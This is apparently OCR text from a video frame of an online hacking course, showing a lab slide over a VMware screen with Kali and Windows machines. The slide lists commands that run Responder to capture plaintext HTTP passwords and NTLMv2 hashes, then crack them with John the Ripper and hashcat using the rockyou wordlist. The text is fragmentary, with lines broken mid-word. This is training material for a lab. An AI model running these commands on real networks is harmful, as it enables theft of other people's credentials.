 Responder - HTTP Proxy
sudo apt install responder
responder -h
Get Plain Text Password
sudo responder -v -b -I eth0
-b => Basic HTTP authentication
Get NTLMv2 Hash
sudo responder -v -I eth0
Hash Cracking - John the Ripper
cd /usr/share/responder/logs
john HTTP-NTLMv2-x.x.x.x.txt -
wordlist=/usr/share/wordlists/rock
you.txt
john HTTP-NTLMv2-x.txt --show
Hash Cracking - HashCat
hashcat -m 5600 HTTP-
NTLMv2-192.168.122.10.txt
/usr/share/wordlists/rockyou.txt
Win11-1 - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
DC1 Win11-1 Win11-2 Hacker-Kali
New Tab
ynet
ynet - ynet
ges
ynet - Google Search
ynetnews
ynet english
ynet hebrew
ynet.co.l
ynet news english
ynet radio
Search Google or type a URL
P Y IP S
Website Bloc... ynet 192.168.122.... stammmm
Customize Chrome
7:18 PM
10/19/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.